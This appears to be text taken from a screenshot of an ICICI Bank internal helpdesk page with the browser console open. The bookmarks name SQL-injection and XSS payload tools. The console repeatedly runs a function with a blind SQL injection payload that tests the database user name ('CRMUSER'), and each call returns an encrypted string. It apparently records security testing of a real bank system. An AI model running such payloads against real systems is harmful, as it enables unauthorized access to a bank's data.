 https://helpdesk.icicibank.com:10212/IHelpDesk/Login.action
Most Visited SQL Injections Decoder - Encoder: U... Find all Unicode chara... Tryit Editor v3.6 webGun - XSS Payloa... XSS From Google Chrome
Last Login: 25-Feb-2020 11:32 IST
ICICI Group Welcome Naveen H n
Search Request Type
Home New Service Request My Confirmation Required Call Assigned to me Waiting for my approval Logged calls Misce
Welcome To iHelpdesk
MY HELPDESK - CALL SUMMARY
Calls waiting for confirmation 0 Calls assigned to me 0
Calls waiting for my approval 0 Open calls logged by me 0
Inspector Console Debugger Style Editor Performance Memory Network Storage
Net CSS JS Security Logging Server Filter ou
callen("' or case when user='CRMUSER' then 1 else 2 end=1-- -","0")
"U2FsdGVkX1892XFYJp7oMeYAwSIjWWr7bWXFPpoiVRE+YKZRzOxfvKqPtBUDkGM6rqcf6ZlF6EgaK2v+7bllC51bkjQQAlxzxTeGtymKTbI="
callen("' or case when user='CRMUSER' then 1 else 2 end=1-- -","0")
"U2FsdGVkX18zyMWaJjnWH8+knv7GKdkUpL8zKhYgW2ex+7pXGjFbFf+Kb20TYRmsG/0aoXmNpYBoszrlUGU4/ZcxgowRn91mshhuIoAsEgc="
callen("' or case when user='CRMUSER' then 1 else 2 end=1-- -","0")
"U2FsdGVkX183AZgdIYwGMICCsQLd1TJmeO0HKpt1l2xtj6CFy2TTEjX34kkBnTm+QzvrcwbRoTpFdoHxcUMWjIYalpu5ko1uQF+pg/3HAEU="
callen("' or case when user='CRMUSER1' then 1 else 2 end=1-- -","0")
"U2FsdGVkX1/X+eQ9r4LYYHUGBc+/x02vSRmOJeWgcQQNi/5mchhWZT2X11ISrWytj9ibG48fZLh27Vkb8Tq2lRNSM/p+uGAbOFQs84ehDg8="